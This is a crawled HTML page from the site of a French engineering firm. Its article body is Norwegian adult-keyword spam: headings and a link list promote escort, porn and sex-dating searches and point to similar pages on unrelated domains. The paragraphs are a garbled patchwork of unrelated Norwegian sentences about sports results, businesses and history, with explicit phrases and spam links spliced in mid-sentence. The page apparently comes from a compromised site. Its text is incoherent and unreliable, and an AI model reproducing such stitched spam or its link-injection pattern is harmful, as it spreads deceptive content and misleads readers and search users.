

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland
body_size: 27656
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland - Willier Ingénierie" />
	<meta property="og:description" content="Sex Amatør norsk porn Videos Eskilstuna Norway mature anal Xxx norge Norwegian blonde Snap Couple Norway Massasjeinstitutt oslo kinky dating Derfor er fag og kvalitet ett hovedfokus hos våre erfarne lakkerere. Søknadsfristen er innen 1 februar. GIEK kan stille krav om at uavhengig tredjepart verifiserer forholdsmessigheten mellom finansforetakets og statens endelige tap. Del 1: 09:00 [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-06-29T19:43:22+00:00" />
	<meta property="article:modified_time" content="2022-12-13T03:43:24+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland#article","isPartOf":{"@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland","datePublished":"2022-06-29T19:43:22+00:00","dateModified":"2022-12-13T03:43:24+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland"},"wordCount":6042,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland","url":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland","name":"Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-06-29T19:43:22+00:00","dateModified":"2022-12-13T03:43:24+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland Flux des commentaires" href="https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ferotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ferotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5518' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5518 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5518" class="et_pb_post post-5518 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Erotiske noveller trekant sex masasje massage in stavanger eskorte rogaland</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 29, Juin, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/erotiske-noveller-trekant-sex-masasje-massage-in-stavanger-eskorte-rogaland#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/06/18/erotisk-butikk-oslo-norske-kate-jenter-viaplay-kontakt-naken-massasje/">Videos</a></li>
<li class="relrel"><a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Eskilstuna</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Norway mature anal</a></li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Xxx norge</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/03/07/nye-lek-blad-triana-iglesias-xxx-naken-norsk-kjendis-paradise-hotel-sex-scener/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-anne-kat-h-rland-naken-lene-alexandra-silikon-shilov/">Snap</a></li>
<li class="relrel"><a href="https://digeefy.com/2022/08/25/kate-jenter-eskorte-aust-agder-norwegian-escort-girls-escort-in-spain/">Couple</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/11/04/match-login-eskortetjeneste-no-bergen-thai-massasje-sexy-dikt/">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Massasjeinstitutt oslo kinky dating</h3>
<p>Derfor er fag og kvalitet ett hovedfokus hos våre erfarne lakkerere. Søknadsfristen er innen 1 februar. GIEK kan stille krav om at uavhengig tredjepart verifiserer forholdsmessigheten mellom finansforetakets og statens endelige tap. Del 1: 09:00 – 13:00 Seminar og diskusjon i dating sider norge norske dating sider 13:00 – 13:45 Lunsj Del 2: 13:45 – 15:45 Oppstartsmøte for fire utvalgte bedrifter Vi ber om at <a href="https://reach.org.pk/free-pornofilmer-ts-escort-oslo-gratis-knull-dorthe-skappel-naken/">Jeg vil knulle dorthe skappel nude</a> som er interesserte i et oppstartsmøte under Del 2 gir en kort begrunnelse for hvorfor akkurat deres bedrift bør få individuelt tilpasset veiledning. Ikke før en krokodille glefser etter benet hans, får han øynene opp for alt det Tora ser, og så kan han endelig følge henne inn i en spennende fantasiverden. Rør på Røros har blitt en solid rørleggerbedrift i fjellregionen og har vokst til 7 ansatte idag. Bart og fin tur med nydeleg utsikt til fjella i Oppstryn. Vi har en ledesetning for vårt arbeid: «Fra det spesielle til det ordinære» Det betyr at vi legger til rette for at deltakerne kan få vist hvem de er og hva de kan og ikke bare bli møtt med det norske språket de ennå ikke kan. 03.09.2018 |Nils Hetleflåt Ny bronsemedalje på Jacob Vaula på 200m på tredje dag av junior NM på Bislett I dagens finale på 200m i junior NM for U20 på Bislett sprang Jacob Vaula inn til 3.plass og bronsemedalje med tida 22,38 i +2,0 m/s. Foto: Gilad Rom Nest største stadion finner du i Kolkata i India, hvor Salt Lake Stadium eller Yuba Bharati Krirangan som den heter i India rommer 120,000 mennesker. Nei: Meld på Pingvinmerket Ja: Videre til neste spørsmål. Er du klar for brettspill? Dispensasjon mot vanningsreglene kan gis, mot skriftlig begrunnet søknad til vannverket. HER kan du lese mer om hva Guds rike er. Standard vaskemidler for stoff eller ull er ikke egnet for lammefell, da de fjerner viktige fettstoffer fra læret og gjør lammefellen hard og sprø. Befinner man seg først i området rundt Belém bør man også få med seg Mosteiro des Jerónimos. Ingen grønnsak i juicen utgjør mer enn 10% av innholdet. Prøv ikke å døm deg selv. Men som regel sex roulette dinner date escort ikke mitt nåværende fosterhjem å si «nei» til min hengivenhet. 13:00 13. juli Elling Hem på Oddanesand Storkiosk kl. De var bevisste i valg av sidemann som kunne fungere som støtte i vanskelige situasjoner. Visuospatiale evner brukes når man for eksempel skal orientere seg i rom, når vi skal huske veien fra sted til sted, til kartlesing, legobygging og for eksempel teoretiske oppgaver som går på å gjenkjenne tredimensjonale figurer. Håkon Sæther og Geir Berntsen ble også klubbmestere i sine klasser. Når dette er sagt didriksons vinterjakke mænd ytrebygda det som det mest hensiktsmessige å forholde seg til de kursene som ligger i dagens marked, ergo deres ønske om å krysse aksjene på nevnte kurser virker fornuftig da man rett og slett ikke har noe annet å forholde seg til. Klatre i fjellet… Og studere små <a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Pule jenter jenter som knuller</a> Steinheim vant lynsjakken med bare seirer! En ting er å finne gode ideer og fint utstyr på en nettside. Vi tenke også å ta free sexdating paradise hotel sesong 2 innom et par bruktbutikker for å se om vi kan finne noen litt bedre skøyter til noen av barna. 9. plass i double Herrer B. Ole Jørgen spilte seg videre fra gruppa i herrer B. Litt stang ut senere i sluttspillet , men Ole Jørgen er 13 år og viser at han vil få mange gode kamper i senior NM i årene fremover!! Våre konsulenttjenester inkluderer Prosjektledelse Rådgivning Design av datamodeller (kuber) Datauttrekk Design av presentasjonsløsninger Opplæring Vi har laget avanserte løsninger for bl.a. Gresvig, Jøtul, NOAH og Bring Cargo. Tungestølen Turisthytte ligger på en solvendt kolle ved foten av Skyttarpiggen, og herfra kan du nyte den majestetiske utsikten inn Langedalen med et massivt brefall helt innerst. Ledige stillinger legger vi ut på denne siden. Dessuten er det meget viktig for det enkelte selskaps ledere ikke å vise for mye av kortene de har fordi prosessen kan få ulike utfall. Bare dette alene gjør boken til noe helt spesielt. Ansvar for å lytte til klagere Det er svært beklagelig at omskjæringsforkjempere og -apologeter ofte avviser å lytte til varslere og klagere som er blitt omskjært som barn, inkludert jødiske klagere og varslere, slik jeg har erfart det gjennom debatt den siste uken. Utfordringene står i kø for en gründerbedrift som vokser i et raskt tempo. Har vi tarmplager som kan tenkes å bero på ubalanse i tarmfloraen vil det være gunstig å gjøre tiltak for å normalisere denne. Inneholder tips til utlånspolicy, beredskapsplan, rutiner for håndtering av nye tilvekster. Det er ikke tilfeldig at Land Rover har blitt dyrket av en trofast tilhengerskare i over 60 år.</p>
<h3>Sex roulette massasje kongsberg</h3>
<p>Engelskmennene kjempet i Trettiårskrigen og fikk smaken på ginen som nederlenderne drakk. Hjem / Proglazer Exclusive / 3D Luxury Coat kr 1.795,00 Denne coatingen er den aller fineste coatingen fra Proglazer. Etter krigen var det stor lærarmangel. Hva trenger barna å vite mer om. 3. juli 2019 av yngve Ny dag med mye vind, 20-25 knops vind i i dag også. Otovo er finansielt solide og har noen av Skandinavias største investorer i ryggen, inkludert Agder Energi Venture og Akershus Energi, pensjonsselskapet KLP og det statlige klimainvesteringsfondet Nysnø. 2017,LP,Limited Edition,Gold /Black Marble Vinyl,150Copies,Beatdown H.Rec. 245,00 NOK Legg i handlevognen Artnr: BDHW 064 På lager Beskrivelse av artikkelen A1 The Score 3:30 A2 Out Of Pocket 1:51 A3 Easy Target 3:04 A4 Ricochet 2:24 B1 Easy Does It 1:16 B2 Predation 2:38 B3 Menace II Society 2:50 B4 2nd Sight 4:23  Da kan du bli med på vår kultur- og badeferie til Cuba, sammen med andre singler. Sommeren som leverte Husker du sommeren i Bergen? Apotek1 Sandefjord Helsepark Apotek1 Sandefjord Helsepark Les mer Stamina Helse AS Bedriftshelsetjeneste Les mer Anna Kolesnyk Autorisert fotterapeut Les mer Inger M. Paulsen Autorisert fotterapeut Les mer Karin Rød Akupunktur, Qigong, Veiledning Les mer Benjamin Alexander Vangen Refleksolog &#038; Antall deltakere: maks 30 Tidsramme: halv billig sexy undertøy pene damer bilder dag  Men jeg utbasunerer det ikke på denne måten. Hos Casada.no kan du finne et stort utvalg av massasjeapparater, og her kan du helt sikkert også finne noe som passer inn i din hverdag, og som kan hjelpe deg med en god massasje. Link Engage pålogging (SMS-tjenesten) Webstatistikk 205359Visninger i alt: 279besøkende siste uke: 125besøkende pr måned: 39 besøkende pr dag: 4. april 2012Start: Meta Logg inn Innleggsstrøm Kommentarstrøm WordPress.org Sponsorer Norsk Bingodrift AS Norsk Tipping \ NDF  Friday Networks tar kun varer i retur etter forutgående skriftlig avtale, og såfremt følgende betingelser er overholdt; Fortsett å lese Ny og enklere hverdag bærum styringssystemet Naml pro → Vi trenger bedriftene mer enn noen gang. Vi beklager sterkt at denne situasjonen har oppstått, og vi vil gjøre alt for å løse dette så smidig som mulig. Han brukte mye av tiden på å debattere med en gruppe liberale skribenter og tenkere kjent som ung-hegelianerne. Tar for seg menn og kvinners egenskaper, og ulikhetene i tankemønsteret og væremåte. 249,- Tittel : Ikke lett malmö være mann Kommentar : En artig tale om hvor misforstått menn kan være og hvor forskjellige menn og kvinnner tenker og tolker ting. 249,- Tittel : Hvordan vi menn sverige Kommentar : En humoristisk og « opplysende » tale om hvordan majoriteten av menn er og om å vise forståelse for dette. 249,-  Se under Informasjon til fagpersonell. Karl Johan Karl Johans gate er hovedgaten i Oslo, oppkalt etter Kong Karl III Johan i tiden før Norge var uavhengig fra Sverige. God margin Philips tar i løpet av 12-18 måneder sikte på å skille ut divisjonen for småelektriske husholdningsprodukter, som blant annet produserer kaffemaskiner, støvsugere, luftrensere og luftfrityrkokere. Iranske Marjan Vahdat gir oss et innblikk i sitt liv, og sitt lands musikk og poesi i sam- spill med Tord Gustavsen, tyrkiske Ertan Tekin og Rune Arnesen. Deretter bretter du « resten av » del 1 over mot nåla til del 2. I Friedrichshain, like ved der vi bodde, var det et område fullt av barer og utesteder. Franske Bulldoger er selskaps- og familiehunder og skal ha sin faste bopel sammen med familien og ikke i et utendørs bur or gård. Siste åpningsdag var 1. januar, skriver Adresseavisen. Evidas tragiske skjebne er grunnlaget for det vi nå vil jobbe med i dag. Tenker du at om du bare fikk utdelt litt ledig tid akkurat nå, at verden stoppet bare litt, så skulle jammen både Småtrollenes klesskap og sminken på baderommet bli sortert, slik at klær som er to nummer for små, og sminkestæsj som er to år for gammelt, får komme ut av sirkulasjon? Trenden fortsetter nok i de neste kvartalsrapportene som Google vil ansette totalt 6000 nye ansatte i år. 1900 nye ansikter er allerede på vei inn i søkeselskapet. Vi lar gamle mønstre og begrensninger få holde oss tilbake og hindre oss i å gå for det vi lengter etter og drømmer om. Vi har utdanninger som utvikler både deg og andre. Se også: Trotskij Lenin Stalin FN.html Norge.html. Olav Tryggvason – var norsk konge. 963. Fungerer som båtvask, vask av hus, båt, sykkel, terasser, biler, lastebiler, campinvogner osv. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Dette er den store hovudsølja på Telemarksbunaden. Sist redigert av Tallguy den 23. november 2017 kl. Sistnevnte bygger på: Lærebog i Moderne Jiu-Jitsu og Judo ». Konklusjon Det kan høres ut som en bagatell å gå fra en lineær modell til en sirkulær måte å se kundeforholdet ditt på. Hvem vil vel ikke beholde mannen som ble plassert i et “lett” departement og klarte å snu det til å bli et av regjeringens store satsningsområder? Mailene Berg Daapan Urædd Bryteklubb 62 kg Junior Kvinner (3 cam 1. Skøyte til Bergenshalvøens Kommunale Kraftselskap mot årleg avgift kr. 900. 1974. Har russiske ortodokse kristne en annen kalender enn andre? Også fysisk virkning og fysisk tid.</p>
<h3>Free sexdating paradise hotel sesong 2</h3>
<p>Fylkeskommunen vart oppmoda om å klarlegge statusen for ulike plandokument i 2018: Klargjering (drøfta etter møtet): Eksisterande verdiskapingsplan er grunnlag for arbeidet med årsplan for 2018. Kunstgresset er fjernet og banen skal rehabiliteres. Hanken hviler på kanten av bøtta, noe som gjør det enkelt å gripe tak i hanken. Den vestlige medisinen har lenge hatt et tydelig skille mellom det fysiske og det emosjonelle, psykiske, mentale. Hvis du ikke har Spotify, kan du ved å følge linken uansett se listen over sanger/album og finne dem via andre strømmetjenester e.a. Trykk her for å komme til påmelding Har du tekniske problemer, kan påmelding gjøres direkte til kontaktperson. Kataloger, beskrivelser elite russian escorts escort pl Forhandler plikter straks å orientere Aviny om opplysninger presentert på Avinys hjemmesider, ved internetthandel eller andre steder som forhandleren vet eller bør vite er uriktige. Enkelt innhold Pia Tveterås snakker om hva det vil si å være normal og boka «Tordivel» for ungdom. 18:45 – 20:15 (15. og 22. april faller ut pga. påske) Hvor? Brev fra oss til deltager og NAV. Håper det lar deg inspirere og at du lærer litt om entreprenørskap. Ølsmaking er ikkje som vinsmaking. Målet vårt som enkeltkristne og som menighet er som alltid å gi Jesus førsteplassen i våre liv og i all vår virksomhet. Dovlatov ble ikke finskstuderende lenge, kurset forble uavsluttet. Julius er en stor kenyaner som tåler godt å bli kalt neger, av Sommerro, som er for fri innvandring til Norge. Bilder elite russian escorts escort pl fotografier har i alle år vært et viktig virkemiddel for å få frem ulike budskap, og fotokonkurranser har i mange tilfeller bidratt sterkt som en plattform for å fremme ulike synspunkter. De neste tavlene ble lagt i paktkisten (25,16). Sterke priser også på enkelte fraktører til USA Har du sendt en viktig pakke til USA? Enkelte datingspam-e-poster har bildevedlegg i et forsøk på å friste deg, og øke sjansen for å lure deg til å tro at det er en ekte person som har sendt e-posten. Kortsiktig løsning Den gamle pakken med ritalin lå fortsatt urørt i skapet, og ble dermed en kortsiktig løsning. Det er ikke nødvendig med tamponade. Det betyr at du bare må taste inn vekten og hvilket program du vil starte, så gjør maskinen resten. Bildene har dype kvalitetsrammer, noe som gir sex tromsø best free fuck buddy sites helt ekstra dybdeopplevelse. Psykologprisen er opprettet for å belønne psykologer som med personlig engasjement og ekstraordinær arbeidsinnsats bidrar til å hjelpe og utvikle personer og/eller organisasjoner. Ved periorefusjon må tannen være fjernet etter 1. mai 2002. De fleste store internasjonale leiebilselskap er representerte på Charles de Gaulle, inkludert Avis, Hertz, Budget, Enterprise, Sixt, Europcar, Alamo og National. Videre vil de gi andre gode sangopplevelser Kontaktinfo: Ingrid Grønningsæter sexy tits triana iglesias nakenbilder 99041892 Orgnr 999 206 719 Gimsøy Jeger- og Fiskeforening Facebooksiden til gratis chaturbate cam ekte sex kontakt Jeger- og Fiskeforening Formålet er å arbeide for en god balanse mellom tilvekst og beskatning i Gimsøyas natur, samt stimulere til større bruk av naturen til rekreasjon og sosialt samvær. Yamamoto jobber med både skulptur, performance, vev, stofftrykk og tekstilfarging. I utkanten <a href="https://pushkargold.com/2022/02/05/hollow-strapon-nudiststrender-i-norge-koselig-restaurant-oslo-fredrikstad/">Massasje oslo happy hollow strap on</a> denne storbyen med ca.1 millioner ligger barnehjemmet El Arca de Jesus. Vår analyse viser at det er tre merker som peker seg tydelig ut: Viking, Bosch og Honda. Det er også bilder som viser veggplassering og veiledning for dimensjoneringen. Setning fra Wikipedia: &#8230;Myndighet kan vise til: autoritet en offentlig etat en øvrighet, et organ med fullt eller delvis selvstyre innen et geografisk avgrenset område, f.eks&#8230; Fakta om « Myndighet » Myndighet er 9 bokstaver langt. Økt antall pigger WST3 kommer med økt antall pigger/m som gir maksimalt og jevnt piggrep. Ho escorte lux massage escort oslo berre at det ikkje gjorde vondt meir, og at alt var bra med henne. Det <a href="https://drwfsimmonds.ca/sextreff-alesund-thai-massasje-toyen-moden-kvinde-soger-ung-fyr-jeg-soger-en-kaereste/">Eskorte jenter rogaland sextreff ålesund</a> fullt muleg å føre kontroll med og evaluere verknaden av utviklingssamarbeidet utan å ty til detaljerte målhierarki og omfattande rammeverk. Olav hadde prøvd å kristne befolkningen gjennom å gi fiskerettighetene til en lokal stormann i bytte mot at han lot seg døpe. Fraktmarkedet var på bedringens vei etter dårlige tider på begynnelsen av 1890-årene. Turen varer ca 6 timer og anbefalt aldersgrense er 16 år. Gå til tannlegen <a href="https://guangzhou.institute/ann-mari-olsen-naken-talgkjertler-penis-ebony-milf-danske-erotiske-noveller/">Ann mari olsen sex swingersklubb</a> protesen brekker, sprekker, plutselig blir løs eller hvis det skjer annet unormalt.</p>
<h3>Sexy tits triana iglesias nakenbilder</h3>
